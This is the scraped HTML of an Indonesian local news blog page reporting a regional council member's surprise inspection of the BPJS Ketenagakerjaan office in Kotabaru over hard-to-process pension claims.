monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=20e8ee76-6355-40c1-bd40-52182c2d3ea4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=20e8ee76-6355-40c1-bd40-52182c2d3ea4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.suarabamega25.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' property='v:title' rel='v:url'>DPRD KOTABARU</a></span>
<i class='fa fa-angle-right'></i><span>Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>by <a class='g-profile' href='' rel='author' title='suarabamegaonline'><span itemprop='name'><strong>suarabamegaonline</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2021-02-23T17:36:00+08:00'>Februari 23, 2021</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8386370867836415869' itemprop='articleBody'>
<meta content='Su arabamega25.com  -  Anggota DPRD Rabbiansyah, S.Sos atau Roby melakukan sidak untuk memastikan pelayanan di kantor BPJS Ketenagakerjaan, ...' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s1040/IMG-20210223-WA0034.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1040" data-original-width="480" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg" /></a></div><br />Su<a href="http://Suarabamega25.com">arabamega25.com</a> -&nbsp; Anggota DPRD Rabbiansyah, S.Sos atau Roby melakukan sidak untuk memastikan pelayanan di kantor BPJS Ketenagakerjaan, Selasa (23/2/21) bertempat di Kantor BPJS Ketenagakerjaan Kab. Kotabaru Kalimantan Selatan.<p></p>
<p dir="ltr"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtlrOZ2VDETxqUq5PENAn2PBNrAvoPxJ_5ZzXh-6PWVzsMLsFEd-hujlMc1Di2ZzWG-KkEMDa1uE5OboyfxYbW55msy2pYRuGzgld9GhyphenhyphenC2Aao93AqOXfAMEayCD3t78e28uje2UiYft4/s1040/IMG-20210223-WA0035.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="480" data-original-width="1040" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtlrOZ2VDETxqUq5PENAn2PBNrAvoPxJ_5ZzXh-6PWVzsMLsFEd-hujlMc1Di2ZzWG-KkEMDa1uE5OboyfxYbW55msy2pYRuGzgld9GhyphenhyphenC2Aao93AqOXfAMEayCD3t78e28uje2UiYft4/s320/IMG-20210223-WA0035.jpg" width="320" /></a></div><br />Atas dasar laporan masyarakat yang menyatakan sangat sulitnya proses klaim jaminan hari tua atau JHT di BPJS Ketenagakerjaan Kabupaten Kotabaru, salah sedikit data harus balik kanan atau gagal proses klaim dan harus di perbaiki, padahal kesalahan tersebut masih bisa di lakukan klarifikasi ke perusahaan asal sebagai bentuk membantu warga.<p></p>
<p dir="ltr">"BPJS Ketenagakerjaan harus mencarikan solusi agar pelayanan kepada masyarakat tetap baik, ramah dan prima, soalnya yang mereka cairkan kan uang mereka sendiri, kenapa harus di persulit, jika bisa di bijaksanai segera bijaksanai sepanjang masih bisa di pertanggung jawabkan, mereka datang ke Kotabaru itu menghabiskan uang jutaan, baik transportasi, penginapan, makan bahkan membuang waktu berhari-hari, jangan kaku sekali dalam menerapkan aturan yg berimbas masyarakat yang di rugikan.</p>
<p dir="ltr"></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ys6N5y9gbSEPsq6jTB0dD_dPtX1LyjskwqZJMPw519WzlxSaNLmSFAVkErEWHt8MsY3_xj6wTD8uRsaAucOFQYvu88A3CN664lCjzracVkybKIx8tYRXl6j4A1UIF338JSsUzOvmMTE/s1040/IMG-20210223-WA0037.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1040" data-original-width="480" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ys6N5y9gbSEPsq6jTB0dD_dPtX1LyjskwqZJMPw519WzlxSaNLmSFAVkErEWHt8MsY3_xj6wTD8uRsaAucOFQYvu88A3CN664lCjzracVkybKIx8tYRXl6j4A1UIF338JSsUzOvmMTE/s320/IMG-20210223-WA0037.jpg" /></a></div><br />Saya datang dengan pakaian lusuh melakukan penyamaran sebagai warga sipil biasa, agar bisa menemukan fakta di lapangan, mulai jam 5 Subuh sudah ada yang antri dari Kec Tanjung Seloka, jam 6 pagi berdatangan lagi dari Lontar dan jam 7 pagi saya cek ada datang bergerumul warga untuk mengambil antrian yang lebih dahulu, nah ini masalah sebenarnya, di samping secara online mereka tidak paham kedua tatap muka dengan protokol wajib juga di lakukan, kenapa Kota Banjarmasin bisa, kenapa di Kapuas KalTeng masih bisa, artinya mereka paham kalau warga belum siap untuk serba online saat ini, apa lagi warga-warga yang tingkat pendidikanya di bawah dan lansia.<p></p>
<p dir="ltr">Kata Roby,"Setelah bertemu dengan&nbsp; Kepala BPJS Kotabaru, sepakat bersama-sama akan memperbaiki pelayanan, serta akan segera berkirim surat kepada seluruh perusahaan untuk mensosialisasikan tata cara kliam secara online, sehingga masyarakat tidak perlu datang ke kantor BPJS Ketenagakerjaan Kotabaru tetapi pada saat menerima surat pengalaman kerja di perusahaan sudah mendapatkan penjelasan dari perusahaan dan bisa mengajari kepada karyawannya proses klaim secara online,"tutupnya.(red)</p>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru</span>
<img alt='Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s72-c/IMG-20210223-WA0034.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamegaonline</span>
              on 
              <span class='dtreviewed'>
Februari 23, 2021
<span class='value-title' title='Februari 23, 2021'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.suarabamega25.com/search/label/DPRD%20KOTABARU' rel='tag'>DPRD KOTABARU</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html&title=Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html&title=Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html&title=Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html&title=Anggota DPRD Sidak BPJS Ketenagakerjaan Kotabaru' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.suarabamega25.com/2021/02/anggota-dprd-sidak-bpjs-ketenagakerjaan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg&description=Su arabamega25.com  -  Anggota DPRD Rabbiansyah, S.Sos atau Roby melakukan sidak untuk memastikan pelayanan di kantor BPJS Ketenagakerjaan, ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DPRD KOTABARU</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.suarabamega25.com/2021/02/enam-arahan-presiden-joko-widodo-dalam.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.suarabamega25.com/2021/02/anggota-dprd-kotabaru-rabbiansyah_23.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizFH4UjpS4F2lK5Qz-SrvM0_z1EhtvJyZrY-S01jT2IjPvZP9EjEV75bHCTNO1PsKRJkkMG2AFpwy6Lkz5DusYUwYLCHkOiiokfeH6QUhgj4Ic0GoL1em5qCnUooSShyphenhyphenlTQJwdhgSzd7g/s320/IMG-20210223-WA0034.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
